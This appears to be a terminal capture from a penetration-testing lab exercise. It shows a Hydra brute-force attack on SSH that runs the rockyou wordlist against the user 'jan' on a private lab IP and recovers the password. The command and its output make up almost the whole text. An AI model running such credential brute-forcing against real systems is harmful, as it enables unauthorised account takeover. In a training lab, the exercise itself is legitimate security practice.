 ┌──(gaws㉿home)-[~/Documents/Cyber/Lab]
└─$ hydra -l jan -P /usr/share/wordlists/rockyou.txt 10.10.84.74 ssh -t 4
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizatio
ns, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-04-29 18:26:50
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session foun
d, to prevent overwriting, ./hydra.restore
[DATA] max 4 tasks per 1 server, overall 4 tasks, 14344399 login tries (l:1/p:14344399), ~3586100 tries per task
[DATA] attacking ssh://10.10.84.74:22/
[STATUS] 44.00 tries/min, 44 tries in 00:01h, 14344355 to do in 5433:29h, 4 active
[STATUS] 32.00 tries/min, 96 tries in 00:03h, 14344303 to do in 7470:60h, 4 active
[STATUS] 29.14 tries/min, 204 tries in 00:07h, 14344195 to do in 8203:23h, 4 active
[STATUS] 28.80 tries/min, 432 tries in 00:15h, 14343967 to do in 8300:55h, 4 active
[22][ssh] host: 10.10.84.74   login: jan   password: armando
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-04-29 18:54:06
search for some other walkthrough.